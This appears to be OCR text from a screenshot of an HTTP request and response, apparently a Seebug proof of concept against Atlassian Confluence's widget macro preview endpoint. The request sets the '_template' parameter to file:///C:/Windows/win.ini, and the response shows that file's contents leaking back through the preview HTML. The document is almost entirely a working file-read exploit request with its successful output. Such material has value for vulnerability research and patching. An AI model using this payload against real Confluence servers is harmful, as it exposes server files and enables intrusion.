 POST /rest/tinymce/1/macro/preview HTTP/1.1
Host: localhost:9090
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept: text/html, */*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Referer: http://localhost:9090/
Content-Type: application/json; charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 191
Connection: close
{"contentId":"786444","macro":{"name":"widget","body":"
","params":{"url":"https://www.youtube.com/watch?v=TzS5
wEoHMgM","width":"200","height":"200","_template":"file
:///C:/Windows/win.ini"}}}
? < + > Type a search term 0 matches
Done
ody);
}
</script>
</head>
<body id="com-atlassian-confluence"
class="content-preview">
<div id="main">
<div id="content" class="page edit">
<div class="wiki-content">
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
[XLServicePlatform_TpLoader]
TpExistenceTime=0
</div>
</div>
</div>
<!-- include system javascript resources -->
<!-- end system javascript resources -->
</body>
</html>
? < + > Type a search term 0 matches
Seebug
15,245 bytes | 41 millis